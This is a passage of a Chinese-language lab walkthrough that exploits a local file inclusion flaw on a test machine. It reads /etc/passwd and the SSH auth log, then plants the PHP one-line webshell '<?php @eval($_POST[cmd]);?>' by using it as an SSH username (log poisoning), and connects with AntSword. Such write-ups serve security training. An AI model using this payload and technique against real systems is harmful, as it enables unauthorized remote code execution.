

3.我们尝试去看一下文件包含漏洞是否存在,尝试读取/etc/passwd发下可以读到。说明存在文件包含漏洞。

三.漏洞利用



1.还记得我们上面扫描出来的端口吗?我们尝试2211和8888后发现2211是一个远程连接ssh服务。ssh服务不管连接成功与否都会产生日志。因此我们就可以利用这个日志文件来进行上传木马。



2.不过在此之前我们还得看看我们是否有ssh日志文件的权限,ubantu的ssh日志文件一般默认保存在/var/log/auth.log下。我们输入:file:///var/log/auth.log就可以看到成功读取到了他的日志文件。

3.我们尝试使用centos7yssh远程连接输入:ssh'<?php @eval($_POST[cmd]);?>'@http://192.168.91.133 -p 2211然后ssh日志记录中就会出现我们的一句话木马。



4.然后我们尝试用中国蚁剑去连接,然后就可以连接成功。